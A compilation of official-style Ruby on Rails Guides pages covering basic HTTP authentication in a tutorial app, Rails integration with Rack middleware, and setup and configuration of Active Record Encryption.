To use the authentication system, we specify it at the top of our `ArticlesController` in `app/controllers/articles_controller.rb`. In our case, we want the user to be authenticated on every action except `index` and `show`, so we write that:
```
class ArticlesController < ApplicationController
http_basic_authenticate_with name: "dhh", password: "secret", except: [:index, :show]
def index
@articles = Article.all
end
# snippet for brevity
```
We also want to allow only authenticated users to delete comments, so in the `CommentsController` (`app/controllers/comments_controller.rb`) we write:
```
class CommentsController < ApplicationController
http_basic_authenticate_with name: "dhh", password: "secret", only: :destroy
def create
@article = Article.find(params[:article_id])
# ...
end
# snippet for brevity
```
Now if you try to create a new article, you will be greeted with a basic HTTP Authentication challenge:
Other authentication methods are available for Rails applications. Two popular authentication add-ons for Rails are the [Devise](https://github.com/plataformatec/devise) rails engine and the [Authlogic](https://github.com/binarylogic/authlogic) gem, along with a number of others.
### [11.2 Other Security Considerations](#other-security-considerations)
Security, especially in web applications, is a broad and detailed area. Security in your Rails application is covered in more depth in the [Ruby on Rails Security Guide](security).
[12 What's Next?](#what-s-next-questionmark)
--------------------------------------------
Now that you've seen your first Rails application, you should feel free to update it and experiment on your own.
Remember, you don't have to do everything without help. As you need assistance getting up and running with Rails, feel free to consult these support resources:
* The [Ruby on Rails Guides](index)
* The [Ruby on Rails mailing list](https://discuss.rubyonrails.org/c/rubyonrails-talk)
* The [#rubyonrails](irc://irc.freenode.net/#rubyonrails) channel on irc.freenode.net
[13 Configuration Gotchas](#configuration-gotchas)
--------------------------------------------------
The easiest way to work with Rails is to store all external data as UTF-8. If you don't, Ruby libraries and Rails will often be able to convert your native data into UTF-8, but this doesn't always work reliably, so you're better off ensuring that all external data is UTF-8.
If you have made a mistake in this area, the most common symptom is a black diamond with a question mark inside appearing in the browser. Another common symptom is characters like "ü" appearing instead of "ü". Rails takes a number of internal steps to mitigate common causes of these problems that can be automatically detected and corrected. However, if you have external data that is not stored as UTF-8, it can occasionally result in these kinds of issues that cannot be automatically detected by Rails and corrected.
Two very common sources of data that are not UTF-8:
* Your text editor: Most text editors (such as TextMate), default to saving files as UTF-8. If your text editor does not, this can result in special characters that you enter in your templates (such as é) to appear as a diamond with a question mark inside in the browser. This also applies to your i18n translation files. Most editors that do not already default to UTF-8 (such as some versions of Dreamweaver) offer a way to change the default to UTF-8. Do so.
* Your database: Rails defaults to converting data from your database into UTF-8 at the boundary. However, if your database is not using UTF-8 internally, it may not be able to store all characters that your users enter. For instance, if your database is using Latin-1 internally, and your user enters a Russian, Hebrew, or Japanese character, the data will be lost forever once it enters the database. If possible, use UTF-8 as the internal storage of your database.
Feedback
--------
You're encouraged to help improve the quality of this guide.
Please contribute if you see any typos or factual errors. To get started, you can read our [documentation contributions](https://edgeguides.rubyonrails.org/contributing_to_ruby_on_rails.html#contributing-to-the-rails-documentation) section.
You may also find incomplete content or stuff that is not up to date. Please do add any missing documentation for main. Make sure to check [Edge Guides](https://edgeguides.rubyonrails.org) first to verify if the issues are already fixed or not on the main branch. Check the Ruby on Rails Guides Guidelines for style and conventions.
If for whatever reason you spot something to fix but cannot patch it yourself, please [open an issue](https://github.com/rails/rails/issues).
And last but not least, any kind of discussion regarding Ruby on Rails documentation is very welcome on the [rubyonrails-docs mailing list](https://discuss.rubyonrails.org/c/rubyonrails-docs).
| programming_docs |
rails Rails on Rack Rails on Rack
=============
This guide covers Rails integration with Rack and interfacing with other Rack components.
After reading this guide, you will know:
* How to use Rack Middlewares in your Rails applications.
* Action Pack's internal Middleware stack.
* How to define a custom Middleware stack.
Chapters
--------
1. [Introduction to Rack](#introduction-to-rack)
2. [Rails on Rack](#rails-on-rack)
* [Rails Application's Rack Object](#rails-application-s-rack-object)
* [`bin/rails server`](#bin-rails-server)
* [`rackup`](#rackup)
* [Development and auto-reloading](#development-and-auto-reloading)
3. [Action Dispatcher Middleware Stack](#action-dispatcher-middleware-stack)
* [Inspecting Middleware Stack](#inspecting-middleware-stack)
* [Configuring Middleware Stack](#configuring-middleware-stack)
* [Internal Middleware Stack](#internal-middleware-stack)
4. [Resources](#resources)
* [Learning Rack](#learning-rack)
* [Understanding Middlewares](#understanding-middlewares)
This guide assumes a working knowledge of Rack protocol and Rack concepts such as middlewares, URL maps, and `Rack::Builder`.
[1 Introduction to Rack](#introduction-to-rack)
-----------------------------------------------
Rack provides a minimal, modular, and adaptable interface for developing web applications in Ruby. By wrapping HTTP requests and responses in the simplest way possible, it unifies and distills the API for web servers, web frameworks, and software in between (the so-called middleware) into a single method call.
Explaining how Rack works is not really in the scope of this guide. In case you are not familiar with Rack's basics, you should check out the [Resources](#resources) section below.
[2 Rails on Rack](#rails-on-rack)
---------------------------------
### [2.1 Rails Application's Rack Object](#rails-application-s-rack-object)
`Rails.application` is the primary Rack application object of a Rails application. Any Rack compliant web server should be using `Rails.application` object to serve a Rails application.
### [2.2 `bin/rails server`](#bin-rails-server)
`bin/rails server` does the basic job of creating a `Rack::Server` object and starting the web server.
Here's how `bin/rails server` creates an instance of `Rack::Server`
```
Rails::Server.new.tap do |server|
require APP_PATH
Dir.chdir(Rails.application.root)
server.start
end
```
The `Rails::Server` inherits from `Rack::Server` and calls the `Rack::Server#start` method this way:
```
class Server < ::Rack::Server
def start
# ...
super
end
end
```
### [2.3 `rackup`](#rackup)
To use `rackup` instead of Rails' `bin/rails server`, you can put the following inside `config.ru` of your Rails application's root directory:
```
# Rails.root/config.ru
require_relative "config/environment"
run Rails.application
```
And start the server:
```
$ rackup config.ru
```
To find out more about different `rackup` options, you can run:
```
$ rackup --help
```
### [2.4 Development and auto-reloading](#development-and-auto-reloading)
Middlewares are loaded once and are not monitored for changes. You will have to restart the server for changes to be reflected in the running application.
[3 Action Dispatcher Middleware Stack](#action-dispatcher-middleware-stack)
---------------------------------------------------------------------------
Many of Action Dispatcher's internal components are implemented as Rack middlewares. `Rails::Application` uses `ActionDispatch::MiddlewareStack` to combine various internal and external middlewares to form a complete Rails Rack application.
`ActionDispatch::MiddlewareStack` is Rails' equivalent of `Rack::Builder`, but is built for better flexibility and more features to meet Rails' requirements.
### [3.1 Inspecting Middleware Stack](#inspecting-middleware-stack)
Rails has a handy command for inspecting the middleware stack in use:
```
$ bin/rails middleware
```
For a freshly generated Rails application, this might produce something like:
```
use Rack::Sendfile
use ActionDispatch::Static
use ActionDispatch::Executor
use ActiveSupport::Cache::Strategy::LocalCache::Middleware
use Rack::Runtime
use Rack::MethodOverride
use ActionDispatch::RequestId
use ActionDispatch::RemoteIp
use Sprockets::Rails::QuietAssets
use Rails::Rack::Logger
use ActionDispatch::ShowExceptions
use WebConsole::Middleware
use ActionDispatch::DebugExceptions
use ActionDispatch::ActionableExceptions
use ActionDispatch::Reloader
use ActionDispatch::Callbacks
use ActiveRecord::Migration::CheckPending
use ActionDispatch::Cookies
use ActionDispatch::Session::CookieStore
use ActionDispatch::Flash
use ActionDispatch::ContentSecurityPolicy::Middleware
use Rack::Head
use Rack::ConditionalGet
use Rack::ETag
use Rack::TempfileReaper
run MyApp::Application.routes
```
The default middlewares shown here (and some others) are each summarized in the [Internal Middlewares](#internal-middleware-stack) section, below.
### [3.2 Configuring Middleware Stack](#configuring-middleware-stack)
Rails provides a simple configuration interface `config.middleware` for adding, removing, and modifying the middlewares in the middleware stack via `application.rb` or the environment specific configuration file `environments/<environment>.rb`.
#### [3.2.1 Adding a Middleware](#adding-a-middleware)
You can add a new middleware to the middleware stack using any of the following methods:
* `config.middleware.use(new_middleware, args)` - Adds the new middleware at the bottom of the middleware stack.
* `config.middleware.insert_before(existing_middleware, new_middleware, args)` - Adds the new middleware before the specified existing middleware in the middleware stack.
* `config.middleware.insert_after(existing_middleware, new_middleware, args)` - Adds the new middleware after the specified existing middleware in the middleware stack.
```
# config/application.rb
# Push Rack::BounceFavicon at the bottom
config.middleware.use Rack::BounceFavicon
# Add Lifo::Cache after ActionDispatch::Executor.
# Pass { page_cache: false } argument to Lifo::Cache.
config.middleware.insert_after ActionDispatch::Executor, Lifo::Cache, page_cache: false
```
#### [3.2.2 Swapping a Middleware](#swapping-a-middleware)
You can swap an existing middleware in the middleware stack using `config.middleware.swap`.
```
# config/application.rb
# Replace ActionDispatch::ShowExceptions with Lifo::ShowExceptions
config.middleware.swap ActionDispatch::ShowExceptions, Lifo::ShowExceptions
```
#### [3.2.3 Deleting a Middleware](#deleting-a-middleware)
Add the following lines to your application configuration:
```
# config/application.rb
config.middleware.delete Rack::Runtime
```
And now if you inspect the middleware stack, you'll find that `Rack::Runtime` is not a part of it.
```
$ bin/rails middleware
(in /Users/lifo/Rails/blog)
use ActionDispatch::Static
use #<ActiveSupport::Cache::Strategy::LocalCache::Middleware:0x00000001c304c8>
...
run Rails.application.routes
```
If you want to remove session related middleware, do the following:
```
# config/application.rb
config.middleware.delete ActionDispatch::Cookies
config.middleware.delete ActionDispatch::Session::CookieStore
config.middleware.delete ActionDispatch::Flash
```
And to remove browser related middleware,
```
# config/application.rb
config.middleware.delete Rack::MethodOverride
```
If you want an error to be raised when you try to delete a non-existent item, use `delete!` instead.
```
# config/application.rb
config.middleware.delete! ActionDispatch::Executor
```
### [3.3 Internal Middleware Stack](#internal-middleware-stack)
Much of Action Controller's functionality is implemented as Middlewares. The following list explains the purpose of each of them:
**`Rack::Sendfile`**
* Sets server specific X-Sendfile header. Configure this via `config.action_dispatch.x_sendfile_header` option.
**`ActionDispatch::Static`**
* Used to serve static files from the public directory. Disabled if `config.public_file_server.enabled` is `false`.
**`Rack::Lock`**
* Sets `env["rack.multithread"]` flag to `false` and wraps the application within a Mutex.
**`ActionDispatch::Executor`**
* Used for thread safe code reloading during development.
**`ActiveSupport::Cache::Strategy::LocalCache::Middleware`**
* Used for memory caching. This cache is not thread safe.
**`Rack::Runtime`**
* Sets an X-Runtime header, containing the time (in seconds) taken to execute the request.
**`Rack::MethodOverride`**
* Allows the method to be overridden if `params[:_method]` is set. This is the middleware which supports the PUT and DELETE HTTP method types.
**`ActionDispatch::RequestId`**
* Makes a unique `X-Request-Id` header available to the response and enables the `ActionDispatch::Request#request_id` method.
**`ActionDispatch::RemoteIp`**
* Checks for IP spoofing attacks.
**`Sprockets::Rails::QuietAssets`**
* Suppresses logger output for asset requests.
**`Rails::Rack::Logger`**
* Notifies the logs that the request has begun. After the request is complete, flushes all the logs.
**`ActionDispatch::ShowExceptions`**
* Rescues any exception returned by the application and calls an exceptions app that will wrap it in a format for the end user.
**`ActionDispatch::DebugExceptions`**
* Responsible for logging exceptions and showing a debugging page in case the request is local.
**`ActionDispatch::ActionableExceptions`**
* Provides a way to dispatch actions from Rails' error pages.
**`ActionDispatch::Reloader`**
* Provides prepare and cleanup callbacks, intended to assist with code reloading during development.
**`ActionDispatch::Callbacks`**
* Provides callbacks to be executed before and after dispatching the request.
**`ActiveRecord::Migration::CheckPending`**
* Checks pending migrations and raises `ActiveRecord::PendingMigrationError` if any migrations are pending.
**`ActionDispatch::Cookies`**
* Sets cookies for the request.
**`ActionDispatch::Session::CookieStore`**
* Responsible for storing the session in cookies.
**`ActionDispatch::Flash`**
* Sets up the flash keys. Only available if `config.action_controller.session_store` is set to a value.
**`ActionDispatch::ContentSecurityPolicy::Middleware`**
* Provides a DSL to configure a Content-Security-Policy header.
**`Rack::Head`**
* Converts HEAD requests to `GET` requests and serves them as so.
**`Rack::ConditionalGet`**
* Adds support for "Conditional `GET`" so that server responds with nothing if the page wasn't changed.
**`Rack::ETag`**
* Adds ETag header on all String bodies. ETags are used to validate cache.
**`Rack::TempfileReaper`**
* Cleans up tempfiles used to buffer multipart requests.
It's possible to use any of the above middlewares in your custom Rack stack.
[4 Resources](#resources)
-------------------------
### [4.1 Learning Rack](#learning-rack)
* [Official Rack Website](https://rack.github.io)
* [Introducing Rack](http://chneukirchen.org/blog/archive/2007/02/introducing-rack.html)
### [4.2 Understanding Middlewares](#understanding-middlewares)
* [Railscast on Rack Middlewares](http://railscasts.com/episodes/151-rack-middleware)
Feedback
--------
You're encouraged to help improve the quality of this guide.
Please contribute if you see any typos or factual errors. To get started, you can read our [documentation contributions](https://edgeguides.rubyonrails.org/contributing_to_ruby_on_rails.html#contributing-to-the-rails-documentation) section.
You may also find incomplete content or stuff that is not up to date. Please do add any missing documentation for main. Make sure to check [Edge Guides](https://edgeguides.rubyonrails.org) first to verify if the issues are already fixed or not on the main branch. Check the Ruby on Rails Guides Guidelines for style and conventions.
If for whatever reason you spot something to fix but cannot patch it yourself, please [open an issue](https://github.com/rails/rails/issues).
And last but not least, any kind of discussion regarding Ruby on Rails documentation is very welcome on the [rubyonrails-docs mailing list](https://discuss.rubyonrails.org/c/rubyonrails-docs).
rails Active Record Encryption Active Record Encryption
========================
This guide covers encrypting your database information using Active Record.
After reading this guide, you will know:
* How to set up database encryption with Active Record.
* How to migrate unencrypted data
* How to make different encryption schemes coexist
* How to use the API
* How to configure the library and how to extend it
Chapters
--------
1. [Why Encrypt Data at the Application Level?](#why-encrypt-data-at-the-application-level-questionmark)
2. [Basic Usage](#basic-usage)
* [Setup](#setup)
* [Declaration of Encrypted Attributes](#declaration-of-encrypted-attributes)
* [Deterministic and Non-deterministic Encryption](#deterministic-and-non-deterministic-encryption)
3. [Features](#features)
* [Action Text](#action-text)
* [Fixtures](#fixtures)
* [Supported Types](#supported-types)
* [Ignoring Case](#ignoring-case)
* [Support for Unencrypted Data](#support-for-unencrypted-data)
* [Support for Previous Encryption Schemes](#support-for-previous-encryption-schemes)
* [Unique Constraints](#unique-constraints)
* [Filtering Params Named as Encrypted Columns](#filtering-params-named-as-encrypted-columns)
* [Encoding](#encoding)
4. [Key Management](#key-management)
* [Built-in Key Providers](#built-in-key-providers)
* [Custom Key Providers](#custom-key-providers)
* [Model-specific Key Providers](#model-specific-key-providers)
* [Model-specific Keys](#model-specific-keys)
* [Rotating Keys](#rotating-keys)
* [Storing Key References](#storing-key-references)
5. [API](#api)
* [Basic API](#basic-api)
6. [Configuration](#configuration)
* [Configuration Options](#configuration-options)
* [Encryption Contexts](#encryption-contexts)
Active Record supports application-level encryption. It works by declaring which attributes should be encrypted and seamlessly encrypting and decrypting them when necessary. The encryption layer sits between the database and the application. The application will access unencrypted data, but the database will store it encrypted.
[1 Why Encrypt Data at the Application Level?](#why-encrypt-data-at-the-application-level-questionmark)
-------------------------------------------------------------------------------------------------------
Active Record Encryption exists to protect sensitive information in your application. A typical example is personally identifiable information from users. But why would you want application-level encryption if you are already encrypting your database at rest?
As an immediate practical benefit, encrypting sensitive attributes adds an additional security layer. For example, if an attacker gained access to your database, a snapshot of it, or your application logs, they wouldn't be able to make sense of the encrypted information. Additionally, encryption can prevent developers from unintentionally exposing users' sensitive data in application logs.
But more importantly, by using Active Record Encryption, you define what constitutes sensitive information in your application at the code level. Active Record Encryption enables granular control of data access in your application and services consuming data from your application. For example, consider auditable Rails consoles that protect encrypted data or check the built-in system to [filter controller params automatically](#filtering-params-named-as-encrypted-columns).
[2 Basic Usage](#basic-usage)
-----------------------------
### [2.1 Setup](#setup)
First, you need to add some keys to your Rails credentials. Run `bin/rails db:encryption:init` to generate a random key set:
```
$ bin/rails db:encryption:init
Add this entry to the credentials of the target environment:
active_record_encryption:
primary_key: EGY8WhulUOXixybod7ZWwMIL68R9o5kC
deterministic_key: aPA5XyALhf75NNnMzaspW7akTfZp0lPY
key_derivation_salt: xEY0dt6TZcAMg52K7O84wYzkjvbA62Hz
```
These generated values are 32 bytes in length. If you generate these yourself, the minimum lengths you should use are 12 bytes for the primary key (this will be used to derive the AES 32 bytes key) and 20 bytes for the salt.
### [2.2 Declaration of Encrypted Attributes](#declaration-of-encrypted-attributes)
Encryptable attributes are defined at the model level. These are regular Active Record attributes backed by a column with the same name.
```
class Article < ApplicationRecord
encrypts :title
end
```
The library will transparently encrypt these attributes before saving them in the database and will decrypt them upon retrieval:
```
article = Article.create title: "Encrypt it all!"
article.title # => "Encrypt it all!"
```
But, under the hood, the executed SQL looks like this:
```
INSERT INTO `articles` (`title`) VALUES ('{\"p\":\"n7J0/ol+a7DRMeaE\",\"h\":{\"iv\":\"DXZMDWUKfp3bg/Yu\",\"at\":\"X1/YjMHbHD4talgF9dt61A==\"}}')
```
Because Base 64 encoding and metadata are stored with the values, encryption requires extra space in the column. You can estimate the worst-case overload at around 250 bytes when the built-in envelope encryption key provider is used. This overload is negligible for medium and large text columns, but for `string` columns of 255 bytes, you should increase their limit accordingly (510 bytes is recommended).
### [2.3 Deterministic and Non-deterministic Encryption](#deterministic-and-non-deterministic-encryption)
By default, Active Record Encryption uses a non-deterministic approach to encryption. Non-deterministic, in this context, means that encrypting the same content with the same password twice will result in different ciphertexts. This approach improves security by making crypto-analysis of ciphertexts harder, and querying the database impossible.
You can use the `deterministic:` option to generate initialization vectors in a deterministic way, effectively enabling querying encrypted data.
```
class Author < ApplicationRecord
encrypts :email, deterministic: true
end
Author.find_by_email("[email protected]") # You can query the model normally
```
The non-deterministic approach is recommended unless you need to query the data.
In non-deterministic mode, Active Record uses AES-GCM with a 256-bits key and a random initialization vector. In deterministic mode, it also uses AES-GCM, but the initialization vector is generated as an HMAC-SHA-256 digest of the key and contents to encrypt.
You can disable deterministic encryption by omitting a `deterministic_key`.
[3 Features](#features)
-----------------------
### [3.1 Action Text](#action-text)
You can encrypt action text attributes by passing `encrypted: true` in their declaration.
```
class Message < ApplicationRecord
has_rich_text :content, encrypted: true
end
```
Passing individual encryption options to action text attributes is not supported yet. It will use non-deterministic encryption with the global encryption options configured.
### [3.2 Fixtures](#fixtures)
You can get Rails fixtures encrypted automatically by adding this option to your `test.rb`:
```
config.active_record.encryption.encrypt_fixtures = true
```
When enabled, all the encryptable attributes will be encrypted according to the encryption settings defined in the model.
#### [3.2.1 Action Text Fixtures](#action-text-fixtures)
To encrypt action text fixtures, you should place them in `fixtures/action_text/encrypted_rich_texts.yml`.
### [3.3 Supported Types](#supported-types)
`active_record.encryption` will serialize values using the underlying type before encrypting them, but *they must be serializable as strings*. Structured types like `serialized` are supported out of the box.
If you need to support a custom type, the recommended way is using a [serialized attribute](https://edgeapi.rubyonrails.org/classes/ActiveRecord/AttributeMethods/Serialization/ClassMethods.html). The declaration of the serialized attribute should go **before** the encryption declaration:
```
# CORRECT
class Article < ApplicationRecord
serialize :title, Title
encrypts :title
end
# INCORRECT
class Article < ApplicationRecord
encrypts :title
serialize :title, Title
end
```
### [3.4 Ignoring Case](#ignoring-case)
You might need to ignore casing when querying deterministically encrypted data. Two approaches make accomplishing this easier:
You can use the `:downcase` option when declaring the encrypted attribute to downcase the content before encryption occurs.
```
class Person
encrypts :email_address, deterministic: true, downcase: true
end
```
When using `:downcase`, the original case is lost. In some situations, you might want to ignore the case only when querying while also storing the original case. For those situations, you can use the option `:ignore_case`. This requires you to add a new column named `original_<column_name>` to store the content with the case unchanged:
```
class Label
encrypts :name, deterministic: true, ignore_case: true # the content with the original case will be stored in the column `original_name`
end
```
### [3.5 Support for Unencrypted Data](#support-for-unencrypted-data)
To ease migrations of unencrypted data, the library includes the option `config.active_record.encryption.support_unencrypted_data`. When set to `true`:
* Trying to read encrypted attributes that are not encrypted will work normally, without raising any error
* Queries with deterministically-encrypted attributes will include the "clear text" version of them to support finding both encrypted and unencrypted content. You need to set `config.active_record.encryption.extend_queries = true` to enable this.
**This option is meant to be used during transition periods** while clear data and encrypted data must coexist. Both are set to `false` by default, which is the recommended goal for any application: errors will be raised when working with unencrypted data.
### [3.6 Support for Previous Encryption Schemes](#support-for-previous-encryption-schemes)
Changing encryption properties of attributes can break existing data. For example, imagine you want to make a deterministic attribute non-deterministic. If you just change the declaration in the model, reading existing ciphertexts will fail because the encryption method is different now.
To support these situations, you can declare previous encryption schemes that will be used in two scenarios:
* When reading encrypted data, Active Record Encryption will try previous encryption schemes if the current scheme doesn't work.
* When querying deterministic data, it will add ciphertexts using previous schemes so that queries work seamlessly with data encrypted with different schemes. You must set `config.active_record.encryption.extend_queries = true` to enable this.
You can configure previous encryption schemes:
* Globally
* On a per-attribute basis
#### [3.6.1 Global Previous Encryption Schemes](#global-previous-encryption-schemes)
You can add previous encryption schemes by adding them as list of properties using the `previous` config property in your `application.rb`:
```
config.active_record.encryption.previous = [ { key_provider: MyOldKeyProvider.new } ]
```
#### [3.6.2 Per-attribute Encryption Schemes](#per-attribute-encryption-schemes)
Use `:previous` when declaring the attribute:
```
class Article
encrypts :title, deterministic: true, previous: { deterministic: false }
end
```
#### [3.6.3 Encryption Schemes and Deterministic Attributes](#encryption-schemes-and-deterministic-attributes)
When adding previous encryption schemes:
* With **non-deterministic encryption**, new information will always be encrypted with the *newest* (current) encryption scheme.
* With **deterministic encryption**, new information will always be encrypted with the *oldest* encryption scheme by default.
Typically, with deterministic encryption, you want ciphertexts to remain constant. You can change this behavior by setting `deterministic: { fixed: false }`. In that case, it will use the *newest* encryption scheme for encrypting new data.
### [3.7 Unique Constraints](#unique-constraints)
Unique constraints can only be used with deterministically encrypted data.
#### [3.7.1 Unique Validations](#unique-validations)
Unique validations are supported normally as long as extended queries are enabled (`config.active_record.encryption.extend_queries = true`).
```
class Person
validates :email_address, uniqueness: true
encrypts :email_address, deterministic: true, downcase: true
end
```
They will also work when combining encrypted and unencrypted data,git and when configuring previous encryption schemes.
If you want to ignore case, make sure to use `downcase:` or `ignore_case:` in the `encrypts` declaration. Using the `case_sensitive:` option in the validation won't work.
#### [3.7.2 Unique Indexes](#unique-indexes)
To support unique indexes on deterministically-encrypted columns, you need to ensure their ciphertext doesn't ever change.
To encourage this, deterministic attributes will always use the oldest available encryption scheme by default when multiple encryption schemes are configured. Otherwise, it's your job to ensure encryption properties don't change for these attributes, or the unique indexes won't work.
```
class Person
encrypts :email_address, deterministic: true
end
```
### [3.8 Filtering Params Named as Encrypted Columns](#filtering-params-named-as-encrypted-columns)
By default, encrypted columns are configured to be [automatically filtered in Rails logs](https://guides.rubyonrails.org/action_controller_overview.html#parameters-filtering). You can disable this behavior by adding the following to your `application.rb`:
```
config.active_record.encryption.add_to_filter_parameters = false
```
In case you want exclude specific columns from this automatic filtering, add them to `config.active_record.encryption.excluded_from_filter_parameters`.
### [3.9 Encoding](#encoding)
The library will preserve the encoding for string values encrypted non-deterministically.
Because encoding is stored along with the encrypted payload, values encrypted deterministically will force UTF-8 encoding by default. Therefore the same value with a different encoding will result in a different ciphertext when encrypted. You usually want to avoid this to keep queries and uniqueness constraints working, so the library will perform the conversion automatically on your behalf.
You can configure the desired default encoding for deterministic encryption with:
```
config.active_record.encryption.forced_encoding_for_deterministic_encryption = Encoding::US_ASCII
```
And you can disable this behavior and preserve the encoding in all cases with:
```
config.active_record.encryption.forced_encoding_for_deterministic_encryption = nil
```
[4 Key Management](#key-management)
-----------------------------------
Key providers implement key management strategies. You can configure key providers globally, or on a per attribute basis.
### [4.1 Built-in Key Providers](#built-in-key-providers)
#### [4.1.1 DerivedSecretKeyProvider](#derivedsecretkeyprovider)
A key provider that will serve keys derived from the provided passwords using PBKDF2.
```
config.active_record.encryption.key_provider = ActiveRecord::Encryption::DerivedSecretKeyProvider.new(["some passwords", "to derive keys from. ", "These should be in", "credentials"])
```
By default, `active_record.encryption` configures a `DerivedSecretKeyProvider` with the keys defined in `active_record.encryption.primary_key`.
#### [4.1.2 EnvelopeEncryptionKeyProvider](#envelopeencryptionkeyprovider)
Implements a simple [envelope encryption](https://docs.aws.amazon.com/kms/latest/developerguide/concepts.html#enveloping) strategy:
* It generates a random key for each data-encryption operation
* It stores the data-key with the data itself, encrypted with a primary key defined in the credential `active_record.encryption.primary_key`.
You can configure Active Record to use this key provider by adding this to your `application.rb`:
```
config.active_record.encryption.key_provider = ActiveRecord::Encryption::EnvelopeEncryptionKeyProvider.new
```
As with other built-in key providers, you can provide a list of primary keys in `active_record.encryption.primary_key` to implement key-rotation schemes.
### [4.2 Custom Key Providers](#custom-key-providers)
For more advanced key-management schemes, you can configure a custom key provider in an initializer:
```
ActiveRecord::Encryption.key_provider = MyKeyProvider.new
```
A key provider must implement this interface:
```
class MyKeyProvider
def encryption_key
end
def decryption_keys(encrypted_message)
end
end
```
Both methods return `ActiveRecord::Encryption::Key` objects:
* `encryption_key` returns the key used for encrypting some content
* `decryption keys` returns a list of potential keys for decrypting a given message
A key can include arbitrary tags that will be stored unencrypted with the message. You can use `ActiveRecord::Encryption::Message#headers` to examine those values when decrypting.
### [4.3 Model-specific Key Providers](#model-specific-key-providers)
You can configure a key provider on a per-class basis with the `:key_provider` option:
```
class Article < ApplicationRecord
encrypts :summary, key_provider: ArticleKeyProvider.new
end
```
### [4.4 Model-specific Keys](#model-specific-keys)
You can configure a given key on a per-class basis with the `:key` option:
```
class Article < ApplicationRecord
encrypts :summary, key: "some secret key for article summaries"
end
```
Active Record uses the key to derive the key used to encrypt and decrypt the data.
### [4.5 Rotating Keys](#rotating-keys)
`active_record.encryption` can work with lists of keys to support implementing key-rotation schemes:
* The **last key** will be used for encrypting new content.
* All the keys will be tried when decrypting content until one works.
```
active_record
encryption:
primary_key:
- a1cc4d7b9f420e40a337b9e68c5ecec6 # Previous keys can still decrypt existing content
- bc17e7b413fd4720716a7633027f8cc4 # Active, encrypts new content
key_derivation_salt: a3226b97b3b2f8372d1fc6d497a0c0d3
```
This enables workflows in which you keep a short list of keys by adding new keys, re-encrypting content, and deleting old keys.
Rotating keys is not currently supported for deterministic encryption.
Active Record Encryption doesn't provide automatic management of key rotation processes yet. All the pieces are there, but this hasn't been implemented yet.
### [4.6 Storing Key References](#storing-key-references)
You can configure `active_record.encryption.store_key_references` to make `active_record.encryption` store a reference to the encryption key in the encrypted message itself.
```
config.active_record.encryption.store_key_references = true
```
Doing so makes for more performant decryption because the system can now locate keys directly instead of trying lists of keys. The price to pay is storage: encrypted data will be a bit bigger.
[5 API](#api)
-------------
### [5.1 Basic API](#basic-api)
ActiveRecord encryption is meant to be used declaratively, but it offers an API for advanced usage scenarios.
#### [5.1.1 Encrypt and Decrypt](#encrypt-and-decrypt)
```
article.encrypt # encrypt or re-encrypt all the encryptable attributes
article.decrypt # decrypt all the encryptable attributes
```
#### [5.1.2 Read Ciphertext](#read-ciphertext)
```
article.ciphertext_for(:title)
```
#### [5.1.3 Check if Attribute is Encrypted or Not](#check-if-attribute-is-encrypted-or-not)
```
article.encrypted_attribute?(:title)
```
[6 Configuration](#configuration)
---------------------------------
### [6.1 Configuration Options](#configuration-options)
You can configure Active Record Encryption options in your `application.rb` (most common scenario) or in a specific environment config file `config/environments/<env name>.rb` if you want to set them on a per-environment basis.
All the config options are namespaced in `active_record.encryption.config`. For example:
```
config.active_record.encryption.key_provider = ActiveRecord::Encryption::EnvelopeEncryptionKeyProvider.new
config.active_record.encryption.store_key_references = true
config.active_record.encryption.extend_queries = true
```
The available config options are:
| Key | Value |
| --- | --- |
| `support_unencrypted_data` | When true, unencrypted data can be read normally. When false, it will raise errors. Default: false. |
| `extend_queries` | When true, queries referencing deterministically encrypted attributes will be modified to include additional values if needed. Those additional values will be the clean version of the value (when `support_unencrypted_data` is true) and values encrypted with previous encryption schemes, if any (as provided with the `previous:` option). Default: false (experimental). |
| `encrypt_fixtures` | When true, encryptable attributes in fixtures will be automatically encrypted when loaded. Default: false. |
| `store_key_references` | When true, a reference to the encryption key is stored in the headers of the encrypted message. This makes for faster decryption when multiple keys are in use. Default: false. |
| `add_to_filter_parameters` | When true, encrypted attribute names are added automatically to the [list of filtered params](https://guides.rubyonrails.org/configuring.html#rails-general-configuration) and won't be shown in logs. Default: true. |
| `excluded_from_filter_parameters` | You can configure a list of params that won't be filtered out when `add_to_filter_parameters` is true. Default: []. |
| `validate_column_size` | Adds a validation based on the column size. This is recommended to prevent storing huge values using highly compressible payloads. Default: true. |
| `primary_key` | The key or lists of keys used to derive root data-encryption keys. The way they are used depends on the key provider configured. It's preferred to configure it via a credential `active_record_encryption.primary_key`. |
| `deterministic_key` | The key or list of keys used for deterministic encryption. It's preferred to configure it via a credential `active_record_encryption.deterministic_key`. |
| `key_derivation_salt` | The salt used when deriving keys. It's preferred to configure it via a credential `active_record_encryption.key_derivation_salt`. |
| `forced_encoding_for_deterministic_encryption` | The default encoding for attributes encrypted deterministically. You can disable forced encoding by setting this option to `nil`. It's `Encoding::UTF_8` by default. |
It's recommended to use Rails built-in credentials support to store keys. If you prefer to set them manually via config properties, make sure you don't commit them with your code (e.g. use environment variables).
### [6.2 Encryption Contexts](#encryption-contexts)
An encryption context defines the encryption components that are used in a given moment. There is a default encryption context based on your global configuration, but you can configure a custom context for a given attribute or when running a specific block of code.
Encryption contexts are a flexible but advanced configuration mechanism. Most users should not have to care about them.
The main components of encryption contexts are:
* `encryptor`: exposes the internal API for encrypting and decrypting data. It interacts with a `key_provider` to build encrypted messages and deal with their serialization. The encryption/decryption itself is done by the `cipher` and the serialization by `message_serializer`.
* `cipher`: the encryption algorithm itself (AES 256 GCM)
* `key_provider`: serves encryption and decryption keys.
* `message_serializer`: serializes and deserializes encrypted payloads (`Message`).
If you decide to build your own `message_serializer`, it's important to use safe mechanisms that can't deserialize arbitrary objects. A common supported scenario is encrypting existing unencrypted data. An attacker can leverage this to enter a tampered payload before encryption takes place and perform RCE attacks. This means custom serializers should avoid `Marshal`, `YAML.load` (use `YAML.safe_load` instead), or `JSON.load` (use `JSON.parse` instead).
#### [6.2.1 Global Encryption Context](#global-encryption-context)
The global encryption context is the one used by default and is configured as other configuration properties in your `application.rb` or environment config files.
```
config.active_record.encryption.key_provider = ActiveRecord::Encryption::EnvelopeEncryptionKeyProvider.new
config.active_record_encryption.encryptor = MyEncryptor.new
```
#### [6.2.2 Per-attribute Encryption Contexts](#per-attribute-encryption-contexts)
You can override encryption context params by passing them in the attribute declaration:
```
class Attribute
encrypts :title, encryptor: MyAttributeEncryptor.new
end
```
